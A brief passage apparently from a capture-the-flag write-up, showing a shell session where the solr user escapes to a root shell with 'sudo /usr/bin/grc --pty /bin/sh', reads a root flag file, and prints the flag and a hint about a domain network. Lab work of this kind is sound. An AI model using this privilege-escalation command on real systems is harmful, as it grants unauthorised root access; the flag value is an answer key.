 solr@ubuntu:/opt/solr/server$ sudo /usr/bin/grc --pty /bin/sh
sudo /usr/bin/grc --pty /bin/sh
cat /root/flag/flag01.txt
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{f6063bf0-8995-4ed3-a304-1232b1770dce}